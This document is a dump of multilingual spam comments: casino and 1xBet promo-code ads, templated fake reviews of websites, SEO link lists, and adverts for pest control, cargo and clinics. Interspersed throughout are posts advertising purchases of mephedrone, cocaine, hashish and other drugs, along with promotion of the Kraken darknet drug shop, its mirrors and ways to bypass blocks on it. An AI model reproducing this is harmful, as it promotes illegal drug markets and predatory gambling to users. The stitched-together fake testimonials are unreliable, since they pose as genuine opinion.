spinbettercasino.de|
mcalpineinfo.com – Love the detailed info here, very helpful and easy to follow.
Фото на https://mr-master.com.ua/ru/ показали крутые варианты декора балок на потолке.
На сторінці zebraschool.com.ua ремонтував под-систему — швидко, без зайвих питань
Je suis epate par Sugar Casino, il procure une sensation de frisson. La variete des jeux est epoustouflante, incluant des options de paris sportifs dynamiques. Il propulse votre jeu des le debut. Disponible 24/7 par chat ou email. Les paiements sont surs et fluides, mais des recompenses en plus seraient un bonus. En bref, Sugar Casino assure un divertissement non-stop. De plus l’interface est simple et engageante, donne envie de continuer l’aventure. Egalement top les transactions en crypto fiables, cree une communaute vibrante.
Essayer maintenant|
Je suis bluffe par Ruby Slots Casino, c’est une plateforme qui pulse avec energie. Le catalogue de titres est vaste, comprenant des jeux optimises pour Bitcoin. Il offre un coup de pouce allechant. Les agents repondent avec rapidite. Les gains arrivent en un eclair, par moments plus de promotions variees ajouteraient du fun. Pour conclure, Ruby Slots Casino est un lieu de fun absolu. A signaler l’interface est lisse et agreable, booste le fun du jeu. Un atout les nombreuses options de paris sportifs, qui stimule l’engagement.
VГ©rifier le site|
natashaforjudge.com – Excellent campaign site, communicates priorities and experience clearly and effectively.
Je suis fascine par Sugar Casino, ca offre un plaisir vibrant. On trouve une gamme de jeux eblouissante, proposant des jeux de table sophistiques. Avec des depots instantanes. Les agents sont toujours la pour aider. Les gains sont transferes rapidement, a l’occasion des recompenses additionnelles seraient ideales. En resume, Sugar Casino est un lieu de fun absolu. En bonus le site est rapide et engageant, amplifie le plaisir de jouer. A mettre en avant les tournois reguliers pour la competition, propose des avantages uniques.
Explorer maintenant|
Je suis bluffe par Ruby Slots Casino, il offre une experience dynamique. La variete des jeux est epoustouflante, proposant des jeux de cartes elegants. Il offre un coup de pouce allechant. Les agents repondent avec efficacite. Les gains arrivent sans delai, en revanche plus de promotions frequentes boosteraient l’experience. En somme, Ruby Slots Casino est un immanquable pour les amateurs. A noter le site est rapide et immersif, ce qui rend chaque session plus palpitante. A souligner les paiements en crypto rapides et surs, offre des recompenses regulieres.
http://www.rubyslotscasinoapp777fr.com|
С инструкцией https://buybuyviamen.com/ установка капельника прошла быстро.
Je suis captive par Ruby Slots Casino, on ressent une ambiance de fete. Le catalogue de titres est vaste, comprenant des jeux optimises pour Bitcoin. Le bonus initial est super. Le suivi est toujours au top. Les retraits sont ultra-rapides, par moments plus de promotions frequentes boosteraient l’experience. Pour faire court, Ruby Slots Casino est une plateforme qui pulse. A souligner la plateforme est visuellement electrisante, donne envie de continuer l’aventure. Particulierement fun les options variees pour les paris sportifs, assure des transactions fiables.
Visiter en ligne|
imaginelearnexplore.click – Inspiring content overall, really helps spark creativity and curiosity daily.
dragon money
Отличная подборка помогла сгенерировать изображение профессионального качества. Протестировал несколько генераторов картинок из списка, один стал основным. Другие варианты держу в закладках: https://vc.ru/top_rating/2301994-luchshie-besplatnye-nejroseti-dlya-generatsii-izobrazheniy
драгон казино
Ich bin begeistert von der Welt bei Cat Spins Casino, es verspricht ein einzigartiges Abenteuer. Das Angebot an Titeln ist riesig, mit immersiven Live-Dealer-Spielen. Er sorgt fur einen starken Einstieg. Der Service ist immer zuverlassig. Gewinne werden ohne Wartezeit uberwiesen, manchmal gro?ere Boni waren ein Highlight. Alles in allem, Cat Spins Casino ist definitiv einen Besuch wert. Daruber hinaus die Benutzeroberflache ist klar und flussig, eine Prise Spannung hinzufugt. Ein Hauptvorteil ist das VIP-Programm mit einzigartigen Belohnungen, kontinuierliche Belohnungen bieten.
https://catspins24.com/|
Нужна турбина? официальный сайт Jroneturbo оригинальные узлы, картриджи, вакуумные и электронные актуаторы. Подбор за 5 минут, проверка совместимости, гарантия, доставка день-в-день. Для легковых и LCV, выгодные цены и техконсультации.
hardman4schools.com – Great campaign site, clearly communicates vision and priorities for education.
czarni w Polsce
bisbro.com – Loved the layout today; clean, simple, and genuinely user-friendly overall.
Фото из армии Про солдат фото профессиональная съёмка армии: присяга, парады, учения. Создаём армейские альбомы, фотокниги, постеры; ретушь и цветокор, макеты, печать и доставка. Съёмочные группы по всей стране, аккредитация и дисциплина, чёткие сроки и цены.
pmajoe4council.com – Informative site, provides clear insight into policies and council initiatives.
Visit https://yifi.io/ and get a white label for exclusive products in various sectors. We work in lending and money markets, fixed income tokenization, staking/lst, dex/LPS, stablecoins, and other areas. We have exclusive offers for you – get access before anyone else.
Visit https://yifi.io/ and get a white label for exclusive products in various sectors. We work in lending and money markets, fixed income tokenization, staking/lst, dex/LPS, stablecoins, and other areas. We have exclusive offers for you – get access before anyone else.
Visit https://yifi.io/ and get a white label for exclusive products in various sectors. We work in lending and money markets, fixed income tokenization, staking/lst, dex/LPS, stablecoins, and other areas. We have exclusive offers for you – get access before anyone else.
Zarabotayinternet.ru — практичный гид по онлайн-заработку и личным финансам: от фриланса и подписных баз до простых методик продаж во ВКонтакте и обзоров инструментов. Авторский стиль, примеры и предупреждения о рисках помогают избежать ошибок новичка и быстрее выйти на стабильный доход. Обновления выходят регулярно, а навигация по рубрикам экономит время. Оцените подборки проверенных способов и свежие советы на https://zarabotayinternet.ru/ — материалы подойдут и тем, кто делает первые шаги, и тем, кто масштабирует проекты.
makeimpacttoday.click – Motivational platform, encourages me to take action and make a difference.
Воспользоваться 1хБет промокод на сегодня можно при регистрации в 1xBet, подробности можно узнать тут https://motleyhouse.ru/core/pgs/?1xbet_promokod_pri_registracii_na_segodnya_besplatno.html. Максимальная сумма бонуса достигает 32500 рублей.
Актуальные новости Одессы узнайте на сайте https://sky-post.odesa.ua/ . Первыми узнавайте последние события в политике, экономике, обществе. Также на сайте рассматривают новости региона и города. Полезная информация для одесситов.
sparxcle.com – Interesting products here, really innovative ideas and practical solutions overall.
привет!!! не согласен долдны быть доступные магазины как купить Мефедрон, Бошки, Марихуану то-же самое могу сказать!
discovergreatdeals.click – Love this site, always find amazing deals on quality products.
9e2seattle.com – Love the local coverage here, very informative and well-presented overall.
czarni w Polsce
Мечтаете о новом контракте без бесконечных звонков? Мы в Marine Helper берём на себя профессиональную рассылку вашего CV по проверенным крюингам всего мира: высокая доставляемость, точное таргетирование, отчёт с контактами и мониторинг открытий Скидка -50% новичкам и пакеты под любой флот. Оставьте заявку и получайте приглашения на интервью быстрее! Ищете рассылка cv? Подробности: marinehelper.com/rassylka-cv-po-kryuingovym-kompaniyam
Мечтаете о новом контракте без бесконечных звонков? Мы в Marine Helper берём на себя профессиональную рассылку вашего CV по проверенным крюингам всего мира: высокая доставляемость, точное таргетирование, отчёт с контактами и мониторинг открытий Скидка -50% новичкам и пакеты под любой флот. Оставьте заявку и получайте приглашения на интервью быстрее! Ищете рассылка cv? Подробности: marinehelper.com/rassylka-cv-po-kryuingovym-kompaniyam
Мечтаете о новом контракте без бесконечных звонков? Мы в Marine Helper берём на себя профессиональную рассылку вашего CV по проверенным крюингам всего мира: высокая доставляемость, точное таргетирование, отчёт с контактами и мониторинг открытий Скидка -50% новичкам и пакеты под любой флот. Оставьте заявку и получайте приглашения на интервью быстрее! Ищете рассылка cv? Подробности: marinehelper.com/rassylka-cv-po-kryuingovym-kompaniyam
1xbet promo code casino > https://www.colehardware.com/articles/1xbet_promo_code_pakistan_bonus_1.html 1xBet offers daily promo codes that provide bonuses like free bets, deposit matches, or free spins. These codes are valid for the day they are issued and can be used to enhance your betting experience.
Сделал заказ , все гуд и качество понравилось купить скорость, кокаин, мефедрон, гашиш есть что почитат
seduced ai adult tools seduced ai character creator
Тысячи бесплатных аудиокниг в один клик — на https://audiomap.ru/ от фэнтези и детективов до мемуаров и научпопа, с удобной навигацией по жанрам и актуальными подборками. Запускайте «Свахи и Ко.», «Бухта Калибан» или «Омега против Альфы», продолжайте сериалы и открывайте новое с закладками и мгновенным проигрыванием в браузере. Платить не нужно, каталог регулярно пополняется, а поиск работает быстро — идеальный способ слушать литературу в дороге, на пробежке или дома.
http://forum.anime.org.ua/bbs/showthread.php?t=46024
https://mecabricks.com/en/user/lisovik
dragon money сайт
Мучает зуд и жжение? Геморой – лечение без боли и очередей: диагностика, консервативная терапия, латексное лигирование, склеротерапия, лазер. Приём проктолога, анонимно, в день обращения. Индивидуальный план, быстрое восстановление, понятные цены и поддержка 24/7.
драгон мани казино
simonscider.co.uk – Delicious cider options, love the quality and unique flavor choices here.
купить chery chery tiggo 9 ultra
leanneslifechangingfairies.com – Beautiful and imaginative site, full of magical ideas for everyone.
сегодня в 16:25 на почте получен конверт ,в нем было вещество лимоного цвета 0,3 г , сохнет ,позже подробно опишу купить скорость, кокаин, мефедрон, гашиш а вот на фофу гнать нельзя… она на высоте…
dragon money официальный сайт
Code promo pour 1xBet : utilisez-le une fois lors de l’inscription et obtenez un bonus de 100% pour l’inscription jusqu’a 130€. Renforcez votre solde facilement en placant des paris avec un multiplicateur de cinq fois. Le code bonus est valide tout au long de l’annee 2026. Pour activer ce code, rechargez votre compte a partir de 1€. Decouvrez cette offre exclusive sur ce lien : https://lojadecorreias.com.br/pages/le-code-promo-1xbet_bonus.html.
shopthebesttoday.click – Great online store, easy navigation and fantastic product deals daily.
понятно как проверенный магазин работает если отзывы негатив значит зачищает сообщений еще куча они на телефоне сейчас не могу их скопировать но и смысла нет все и так ясно купить онлайн мефедрон, экстази, бошки Спасибо за отзывы о новых реагентах. Можно также записаться на совместки, где цена от 400 р за грамм 🙂 Отправка быстрая
Пицца в Воронеже https://pizzacuba.ru с быстрой доставкой: свежие ингредиенты, сыр тянется, бортики хрустят. Отслеживание заказа, удобный личный кабинет, повтор «в 1 клик». Комбо для компании, детское меню, соусы и напитки. Рабочие акции и честные цены.
alexandredallenbach.com – Found practical insights today; sharing this article with colleagues later.
ashgrovecatering.com – Content reads clearly, helpful examples made concepts easy to grasp.
myxy567.com – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
4631519.com – Found practical insights today; sharing this article with colleagues later.
Подробности по кнопке: https://irenastyle.ru/lazernaya-epilyaciya-polnoe-rukovodstvo-po-effektivnomu-udaleniyu-volos
hsmsy8.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
maltonfestivalofracing.co.uk – Amazing festival coverage, really captures the excitement of racing events beautifully.
line2048.com – Appreciate the typography choices; comfortable spacing improved my reading experience.
mdcphilly.com – Great local content, keeps community members informed about events and updates.
Easy ways to reduce food waste and stretch your groceries further https://ecofriendlystore.ru/
learntradingtoday.bond – Excellent resource for beginners, explains trading concepts clearly and simply.
«Cargo 8888» — ваш надежный партнер в доставке грузов из Китая
Китай — мировой лидер по производству и экспорту товаров
Сегодня Китай — это не только крупнейший производитель потребительских товаров, но и центр высокотехнологичного производства. Многие мировые бренды переносят свои мощности в КНР, создавая мощный экономический кластер. Однако доставка грузов из Китая — задача, требующая опыта, знаний и надежного партнера.
«Cargo 8888»: профессионализм и индивидуальный подход
Компания «Cargo 8888» — ваш надежный помощник в транспортировке грузов между Россией и Китаем. Мы предлагаем:
Европейский уровень сервиса и высокую ответственность;
Демократичные цены и гибкие условия сотрудничества;
Филиалы в крупнейших городах России: Москва, Екатеринбург, Пермь, Челябинск, Тюмень.
Наш опыт работы на рынке грузоперевозок из Китая — более 7 лет. Мы знаем все тонкости китайского законодательства, бизнес-процессов и традиций, что позволяет нам гарантировать своевременную, качественную и ответственную доставку ваших товаров.
Почему выбирают нас?
Сборные грузы из Китая — оптимальное решение для малого и среднего бизнеса. Мы объединяем грузы разных клиентов, снижая стоимость доставки.
Страхование грузов — ваш товар под надежной защитой на всех этапах транспортировки.
Поиск товара в Китае — поможем найти лучшие предложения и поставщиков.
Растаможка грузов — берем на себя все формальности, экономя ваше время и нервы.
Складские услуги — ваш товар будет храниться в безопасности на нашем складе в Пекине (район Чаоян).
Ваш бизнес в надежных руках
Мы не просто доставляем грузы — мы делаем ваш бизнес комфортным и прибыльным. Наша цель — не просто привезти товар, а доставить удовольствие от сотрудничества. Мы работаем для вас 24/7, готовы ответить на любые вопросы и помочь в решении задач, связанных с товарооборотом между Россией и Китаем.
Свяжитесь с нами уже сегодня!
https://cargo8888.ru/
ФемоКарго: ваш помощник в поиске и доставке товаров из Китая
Запустить бизнес с китайскими поставщиками или найти выгодные условия для закупки товара — задача не из простых. Но с компанией ФемоКарго всё становится проще. Они помогают не только доставить груз из Китая в Россию, но и найти надёжных производителей, готовых работать под вашим брендом.
Чем выгодно сотрудничество с ФемоКарго?
1. Гибкие условия доставки
Компания предлагает тарифы, которые подстраиваются под нужды каждого клиента. Неважно, большой у вас груз или маленький — найдут оптимальный вариант, чтобы доставка не ударила по бюджету.
2. Поиск проверенных поставщиков
Нужно производство в Китае, которое будет выпускать продукцию под вашей маркой? ФемоКарго подберёт надёжного партнёра, с которым можно работать без рисков.
3. Закупка товара на лучших условиях
Если вы уже знаете, что искать, специалисты компании найдут этот товар в Китае по максимально выгодной цене. Вам не придётся тратить время на переговоры и проверку поставщиков — они возьмут это на себя.
4. Экономия на логистике
Сборные грузы — одно из главных преимуществ работы с ФемоКарго. Это позволяет сократить расходы на транспортировку, особенно если речь идёт о небольших партиях.
Как начать работать с ФемоКарго?
Всё просто: заходите на сайт femocargo.ru, изучаете условия и оставляете заявку. Команда компании поможет разобраться в деталях и подберёт лучшее решение для вашего бизнеса.
С ФемоКарго вы получаете не просто доставку, а надёжного партнёра, который знает, как сделать сотрудничество с Китаем выгодным и безопасным. Не теряйте время — обращайтесь к профессионалам!
https://femocargo.ru/
http://witchvswinx.getbb.ru/viewtopic.php?f=10&t=6968
Да я ж тебе говарю курьерка такая….)не парься!они с мониторингом просто тупят круто!тем более легал! купить скорость, кокаин, мефедрон, гашиш Заказал АМ 2233,разведу 1 к 15 Посмотрим что из этого получится)отпишусь ещё
milioner kasyno
Ресторан чистый после уничтожение тараканов в общежитии.
профессиональная дезинсекция
Ищу обработка от тараканов с гарантией с выездом в область.
обработка от блох в доме
kraken РФ
kraken vk3
Ищу обработка от тараканов с гарантией с выездом в область.
обработка офиса от тараканов
Цены на дезинфекция офисов выросли? Обсудим.
уничтожение тараканов в мебели
кракен обмен
кракен официальный сайт
Вызвать обработка квартиры от клопов дешево, где?
уничтожение тараканов в общежитии
All the latest here: https://yastravel.com/2025/10/08/buy-tiktok-accounts-from-1-cent-4/
Code promo sur 1xBet est unique et permet a chaque nouveau joueur de beneficier jusqu’a 100€ de bonus sportif a hauteur de 100% en 2026. Le bonus sera ajoute a votre solde en fonction de votre premier depot, le depot minimum etant fixe a 1€. Pour eviter toute perte de bonus, veillez a copier soigneusement le code depuis la source et a le saisir dans le champ « code promo (si disponible) » lors de l’inscription, afin de preserver l’integrite de la combinaison. Le bonus de bienvenue n’est pas la seule promotion ou vous pouvez utiliser un code, d’autres combinaisons vous permettant d’obtenir des bonus supplementaires sont disponibles dans la section « Vitrine des codes promo ». Vous pouvez trouver le code promo 1xbet sur ce lien > https://nature-et-avenir.org/files/pages/?code-promo-1xbet-cote-d-ivoire-bonus-200.html.
Цены на санитарная обработка разумные, качество на высоте.
уничтожение клещей на даче
simplybestchoice.shop – Great product variety, everything feels affordable and high quality overall.
Магазин ровный.;)Жаль реги пока нет купить кокаин, меф, бошки через телеграмм заказал, получил, покурил, охуел…
kraken 2025
кракен маркетплейс
Цены на дератизация подвалов выросли? Обсудим.
дезинфекция после чесотки
playfuel.co.uk – Great gaming products here, everything feels fun, creative, and high-quality.
How to choose sustainable furniture and home decor https://ecofriendlystore.ru/
Клопы в мебели? дератизация поможет.
санобработка
Ищете актуальные зеркала Кракена? У нас самая полная информация о зеркалах Кракена на сегодняшний день. Узнайте, как обойти блокировку и получить доступ к Кракену. Список рабочих зеркал Кракена для удобного доступа. Безопасные и проверенные зеркала для вашего комфорта. Не упустите шанс пользоваться Кракеном без проблем и задержек. Подробная информация о зеркалах Кракена и способы их использования
iswrphilly.com – Very professional organization, provides helpful resources and information for all users.
ehe258.com – Found practical insights today; sharing this article with colleagues later.
Вызвать санэпидемстанция круглосуточно на дом, кто знает номер?
обработка офиса от тараканов
кракен qr код
кракен тор
Вызвать уничтожение тараканов холодным туманом на дом, кто знает номер?
акарицидная обработка
После уничтожение насекомых мыши пропали, рад!
уничтожение клещей на даче
есть что почитат купить онлайн мефедрон, экстази, бошки буду дальше с вами сотрудничать, надеюсь всегда так будете работать!)))
Центр дистанционного образования – Академия НАДПО – https://nadpo.ru/ – это возможность пройти профессиональную переподготовку или повышение квалификации. Посетите наш сайт, ознакомьтесь с большим перечнем программам для обучения, а само обучение осуществляется онлайн, с выдачей диплома.
shopthebesttoday.click – Great online store, easy navigation and fantastic product deals daily.
Нужна дезинфекция квартир от клещей на участке.
обработка от клопов в отеле
кракен актуальная ссылка
kraken tor
Нужна дезинфекция квартиры после умершего для автомобиля, посоветуйте.
дезинсекция предприятий
Отзывы о уничтожение вредителей положительные, попробуем.
дезинфекция помещений
«Неман» — оптовый поставщик хозтоваров в Санкт-Петербурге для бизнеса и эксплуатации: мешки для мусора, перчатки, ветошь, бытовая химия, черенки, швабры, ведра, плёнки и ленты. Каталог удобен по категориям, есть прайс-лист и быстрая доставка по городу. Оформить заказ легко на http://nemans.ru/ — от граблей и лопат до бумаги SvetoCopy и дозаторов. Прямые цены, поддержка менеджеров и отгрузка кратными партиями помогают держать склады в тонусе без переплат и простоев.
кракен официальный сайт
кракен Россия
Плесень ушла после уничтожение клопов в диване, спасибо!
уничтожение тараканов холодным туманом
Вызвать дезинфекция школы дешево, где?
уничтожение клопов в мебели
Цены на обработка от клещей разумные, качество на высоте.
дератизация предприятия
Откройте сайт Siberian Express — официальная страница высококлассной сибирской водки. Откройте для себя идеологию бренда, а также о натуральных компонентах, которые мы используем, и пути «от зерна до бокала». Познакомьтесь поближе с ассортиментом на сайте!
кракен 2025
кракен Москва
asterixfilm.co.uk – Fantastic movie content, perfect for fans of animation and classic films.
всё прочитал) Стоищий отзыв так и не увидел) купить Мефедрон, Бошки, Марихуану Отличный магазин маскировка высший балл!
Цена на обработка от клещей адекватная, результат супер.
обработка от плесени
kraken qr code
кракен vk5
harrietlevinmillan.com – Informative and well-written content, really highlights expertise and knowledge clearly.
Ищу обработка участков от клещей с выездом в область.
уничтожение клопов цена
Вызвать дезинфекция школы дешево, где?
вывести тараканов
Где дешево дезинфекция цена? Бюджет ограничен.
уничтожение клопов
Un Code promo 1xbet 2026 : obtenez un bonus de bienvenue de 100% sur votre premier depot avec un bonus allant jusqu’a 130 €. Jouez et placez vos paris facilement grace aux fonds bonus. Apres l’inscription, il est important de recharger votre compte. Avec un compte verifie, tous les fonds, bonus inclus, peuvent etre retires. Vous pouvez trouver le code promo 1xbet sur ce lien > https://hello-jobs.com/includes/pgs/?code_promo_175.html.
Клопы в мебели? уничтожение тараканов в общежитии поможет.
дезинфекция складов
nextrealm.click – Interesting concept, love the futuristic vibe and creative presentation overall.
кракен сайт
kraken qr code
обработка от тараканов с гарантией для офиса, посоветуйте проверенных.
уничтожение крыс
Спасибо за дезинфекция после животного! Всё чисто и безопасно.
дезинфекция помещений
привет я сам тут не так давно ) я тебя понимаю я вот уже вторую посылку получил всё чётко и ровно тоже пережевал , часто на швыров попадал а тут ребята грамотную тему замутили и магазу респект и админам) не волнуйся всё будет чётко:good: купить скорость, кокаин, мефедрон, гашиш ЕМИКАЛ МИКС – ЭТО ЛУЧШИЙ МАГАЗИН С МНОГОЛЕТНЕЙ РЕПУТАЦИЕЙ НА РЦ РЫНКЕ!!!!
DRINKIO — это уровень, который не встречается часто. Всё удобно, быстро и без лишних звонков. Курьеры приезжают вовремя, заказ всегда точный. Пользуюсь постоянно и всем советую этот сервис https://drinkio105.ru/
dreamcreateinspire.shop – Beautiful design, love the inspiring message and creative energy here.
theworldawaits.click – Inspiring content, makes me want to explore and travel everywhere.
pp4fdr.org – Important initiative, shares valuable guidance and updates in a clear manner.
Вердикт: купить Мефедрон, Бошки, Марихуану Все пришло, все хорошо! Конспирации такой не ожидал))) Сначала подумал что киданули)))))) Попробовал и все около дела, хороший средний микс получился. Буду брать больше на днях…
Estou vidrado no BacanaPlay Casino, tem uma vibe de jogo tao animada quanto uma bateria de escola de samba. A selecao de titulos do cassino e uma explosao de cores e ritmos, com slots de cassino tematicos de carnaval. O suporte do cassino ta sempre na ativa 24/7, garantindo suporte de cassino direto e sem perder o ritmo. As transacoes do cassino sao simples como um passo de samba, mesmo assim mais bonus regulares no cassino seria brabo. Resumindo, BacanaPlay Casino e o point perfeito pros fas de cassino para os folioes do cassino! Vale dizer tambem o design do cassino e um desfile visual vibrante, faz voce querer voltar ao cassino como num desfile sem fim.
bacanaplay deposit|
Ich habe einen Narren gefressen an Cat Spins Casino, es entfuhrt in eine Welt voller Spa?. Die Spielauswahl ist beeindruckend, mit Spielautomaten in beeindruckenden Designs. Mit sofortigen Einzahlungen. Der Kundensupport ist erstklassig. Der Prozess ist klar und effizient, jedoch zusatzliche Freispiele waren ein Bonus. Zum Schluss, Cat Spins Casino bietet ein gro?artiges Erlebnis. Nebenbei die Benutzeroberflache ist klar und flussig, eine vollstandige Eintauchen ermoglicht. Ein starkes Plus ist das VIP-Programm mit exklusiven Stufen, die Teilnahme fordern.
Mehr entdecken|
Code promo 1xBet pour 2026 : obtenez un bonus de 100% jusqu’a 130€ en vous inscrivant des maintenant. Une promotion reservee aux nouveaux joueurs de paris sportifs, incluant des paris gratuits. Inscrivez-vous avant la fin de l’annee 2026. Le lien ci-dessous vous menera vers le code promo officiel 1xBet : https://www.freie-waehler-werdau.de/wp-content/pgs/le-code-promo-1xbet_bonus.html.
Ich bin komplett hin und weg von SpinBetter Casino, es erzeugt eine Spielenergie, die fesselt. Es wartet eine Fulle spannender Optionen, mit aufregenden Sportwetten. Der Service ist von hoher Qualitat, mit praziser Unterstutzung. Der Ablauf ist unkompliziert, obwohl regelma?igere Aktionen waren toll. Zusammengefasst, SpinBetter Casino bietet unvergessliche Momente fur Online-Wetten-Fans ! Nicht zu vergessen die Site ist schnell und stylish, verstarkt die Immersion. Zusatzlich zu beachten die Sicherheit der Daten, die den Einstieg erleichtern.
spinbettercasino.de|
https://factava.com.ua/znachennya-imen/znachennia-imeni-alisa-pokhodzhennia-kharakterystyky-ta-tsikavi-fakty/
urbanmatrix.click – Modern and stylish concept, offers great insights into urban innovation.
но за долгое сотрудничество с этим купить Мефедрон, Бошки, Марихуану Вы люди или нелюди? вас тут некто не обманывает, у магазина было тяжелое время, были проблемы с курьерками мы его пережили все налажено работаем в полную силу, у всех бываю белые и черные полосы нужно переживать их вместе вам это возместиться даже более того, всем отправили кто ждал, адекватные получат +50% к заказу и понимание магазина в любой ситуации и помощь
J’adore le dynamisme de Sugar Casino, ca invite a plonger dans le fun. Le choix est aussi large qu’un festival, proposant des jeux de cartes elegants. Il donne un elan excitant. Le support est fiable et reactif. Les gains arrivent sans delai, mais plus de promotions variees ajouteraient du fun. En resume, Sugar Casino offre une experience inoubliable. En bonus le site est rapide et style, donne envie de prolonger l’aventure. Un atout les evenements communautaires pleins d’energie, cree une communaute soudee.
Visiter la plateforme|
Je suis totalement conquis par Ruby Slots Casino, il cree une experience captivante. On trouve une profusion de jeux palpitants, offrant des sessions live immersives. 100% jusqu’a 500 € + tours gratuits. Le service est disponible 24/7. Les retraits sont lisses comme jamais, par moments quelques spins gratuits en plus seraient top. Pour finir, Ruby Slots Casino vaut une visite excitante. Pour completer l’interface est intuitive et fluide, incite a prolonger le plaisir. Un element fort les evenements communautaires vibrants, qui stimule l’engagement.
Parcourir le site|
theworldawaits.click – Inspiring content, makes me want to explore and travel everywhere.
ks4thekids.com – Wonderful platform for children, lots of creative learning opportunities provided.
Je suis fascine par Ruby Slots Casino, ca offre un plaisir vibrant. Il y a une abondance de jeux excitants, comprenant des jeux compatibles avec les cryptos. Le bonus de bienvenue est genereux. Le suivi est d’une fiabilite exemplaire. Les paiements sont surs et fluides, occasionnellement des bonus varies rendraient le tout plus fun. Dans l’ensemble, Ruby Slots Casino garantit un plaisir constant. A signaler l’interface est lisse et agreable, booste le fun du jeu. Particulierement attrayant les tournois reguliers pour la competition, propose des privileges personnalises.
Entrer maintenant|
Prisma Games offers thrilling, immersive games with innovative mechanics and vibrant visuals. A go-to platform for Canadian gamers seeking excitement and high-quality gameplay: Prisma Games official site
Ich bin total hingerissen von Cat Spins Casino, es ist ein Ort, der begeistert. Es gibt unzahlige packende Spiele, inklusive dynamischer Sportwetten. Der Willkommensbonus ist gro?zugig. Der Support ist schnell und freundlich. Der Prozess ist klar und effizient, dennoch zusatzliche Freispiele waren willkommen. Letztlich, Cat Spins Casino ist ein Top-Ziel fur Casino-Fans. Ubrigens ist das Design stilvoll und modern, und ladt zum Verweilen ein. Ein Hauptvorteil die regelma?igen Wettbewerbe fur Spannung, die Teilnahme fordern.
Angebote entdecken|
К продавцу можно смело обращаться, тут сделают все в лучшем виде! купить Мефедрон, Бошки, Марихуану Заказал , получил трэк , ждем)
Seobomba.ru/shop — магазин «вечных» ссылок и SEO-услуг: статейные и форумные размещения, линкбилдинг по Ahrefs, усиление Tier2, аудиты и соцсигналы. Ассортимент закрывает задачи продвижения под Яндекс и Google, акцент на ручной работе, низком спаме и трастовых площадках. Удобные тарифы «Эконом», «Бизнес», «Премиум» и разовые услуги под кампанию. Откройте витрину на https://seobomba.ru/shop/ — прозрачные цены, быстрый заказ и дополнительные инструменты вроде анализатора текстов и семантики помогут ускорить рост позиций и конверсий
https://cvetonya.myqip.ru/?1-0-0-00005203-000-0-0-1759413547
http://rolevikionline.g-talk.ru/viewtopic.php?f=21&t=8590
Хочешь вылечить геморрой – современный подход к лечению геморроя: точная диагностика, персональный план, амбулаторные процедуры за 20–30 минут. Контроль боли, быстрый возврат к активной жизни, рекомендации по образу жизни и профилактике, анонимность и понятные цены.
Нужен демонтаж? демонтаж пола внутренний и наружный демонтаж: стены, полы, перегородки, фасады, металлоконструкции, железобетон. Точный план работ, техника и ручной труд, вывоз и утилизация по нормам. Работаем в действующих зданиях без остановки бизнеса.
Современный атмосферный ресторан в Москве с открытой кухней: локальные фермерские ингредиенты, свежая выпечка, бар с коктейлями. Панорамные виды, терраса летом, детское меню. Бронирование столов онлайн, банкеты и дни рождения «под ключ».
Компания ЮМД ГРУПП https://umdgroup.ru/ занимается поставкой и сервисом медицинского оборудования по всей России. Предлагает широкий ассортимент лабораторного и медицинского оборудования, осуществляет техническое обслуживание и консультирование специалистов. Является официальным дистрибьютором продукции WONDFO в ПФО.
theworldawaits.click – Inspiring content, makes me want to explore and travel everywhere.
Удачи в развитии бизнеса ! купить скорость, кокаин, мефедрон, гашиш в том то и дело что мнения в “курилках” а тут “факты” пишут все. Я думаю ,что есть разница между мнением и фактом. Этот “мутный магазин” работает с 2011 года , а вашему аккаунту от которого мы видим мнение о “мутном магазине” пол года – в чем “мутность” ?
dmbet88.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
achat-vin-direct.com – Found practical insights today; sharing this article with colleagues later.
4291w.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
ks4thekids.com – Wonderful platform for children, lots of creative learning opportunities provided.
1198248.com – Bookmarked this immediately, planning to revisit for updates and inspiration.
921643.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
Кракен онион наркошоп – лучшее место для покупки качественных наркотиков и других запрещенных веществ. Здесь вы найдете широкий ассортимент товаров высокого качества по доступным ценам. Наш магазин предлагает конфиденциальные и безопасные услуги для всех клиентов, гарантируя анонимность и быструю доставку. Покупайте у нас и получайте удовольствие от качественных продуктов без риска для своего здоровья. Не упустите возможность попробовать лучшие наркотики от Kraken!
iphone-meets-iijmio.com – Content reads clearly, helpful examples made concepts easy to grasp.
посмотри в трипах магазина там всё написано https://origamishop.ru Отличный магаз парни! Удачи!
Le code promotionnel n’est pas necessaire : entrez-le dans le champ « Code promo » et reclamez un bonus de bienvenue de 100% jusqu’a 130€, pour vos paris sportifs. Vous pouvez vous inscrire sur le site 1xBet ou via l’application mobile. Apres votre premier depot, vous activerez le code bonus. L’offre est valable pour toute l’annee 2026, et le bonus doit etre mise dans les 30 jours. Vous pouvez trouver le code promo sur ce lien : https://ville-barentin.fr/wp-content/pgs/code-promo-bonus-1xbet.html.
648704.com – Found practical insights today; sharing this article with colleagues later.
theworldawaits.click – Inspiring content, makes me want to explore and travel everywhere.
brauhausschmitzoktoberfest.com – Fantastic festival coverage, really captures the fun and lively Oktoberfest spirit.
а что с алхимом случилось? https://nbflower.ru Даный магазин берет бобло и парит мозг посылки отпровляет по месяцу, гдето с сентября такие проблемы сними начелись, причом решать их они не собираються
Очень доволен скоростью и точностью работы брокера. Все документы поданы без задержек, оформление прошло гладко. Видно, что специалисты знают своё дело – https://vkobroker.ru/
Кто знает хорошего преподавателя по фортепиано для начинающих? https://uroki-fortepiano.ru/
Ищу курсы фортепиано, где учат играть по нотам и на слух https://uroki-fortepiano.ru/
https://www.fpprestadoradeservicos.com.br/melbet-lichnyy-kabinet-2025/
Приятно работать с людьми, которые знают все требования таможни: таможенный брокер в Москве
https://eymenyapiinsaat.com/melbet-vhod-2025-obzor
https://bulan68.com/usloviya-bonusa-melbet-2025/
https://www.selurmatstofa.com/2025/10/11/melbet-zerkalo-rabochee-2025/
https://primehaull.com/promokod-melbet-na-segodnya-2025/
https://archergroupinvestments.com/melbet-bukmekerskaya-kontora-registraciya-2025/
https://lakshaa.com/melbetslot-obzor-bukmekera-2025/
Нужна ликвидация? https://www.zakrit-kompaniu-doo.me: добровольная ликвидация, банкротство, реорганизация. Подготовка документов, публикации, сверка с ФНС/ПФР, закрытие счетов. Сроки по договору, прозрачная смета, конфиденциальность, сопровождение до внесения записи в ЕГРЮЛ.
https://mvp88slot.net/melbet-bk-2025-obzor/
